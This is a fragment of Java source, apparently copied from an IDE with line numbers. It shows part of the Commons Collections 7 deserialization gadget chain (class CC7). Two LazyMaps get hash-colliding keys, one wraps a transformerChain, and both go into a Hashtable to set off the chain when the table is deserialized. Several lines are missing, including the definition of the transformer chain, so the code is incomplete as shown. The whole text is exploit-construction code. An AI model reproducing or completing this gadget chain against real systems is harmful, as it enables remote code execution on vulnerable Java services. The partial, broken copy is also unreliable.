 CC7.java Hashtable.java HashMap.java Objects.java AbstractMap.java
14 public class CC7 { 14
15 public static void main(String[] args) throws Exception {
27 Map innerMap1 = new HashMap();
28 Map innerMap2 = new HashMap();
29
30 Map lazyMap1 = LazyMap.decorate(innerMap1, tmp);
31 lazyMap1.put("yy", "yy");
32 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zz", "zz");
34
35 Hashtable hashtable = new Hashtable();
36 hashtable.put(lazyMap1, "B");
37 hashtable.put(lazyMap2, "2B");
38 //lazyMap2.remove("yy");
39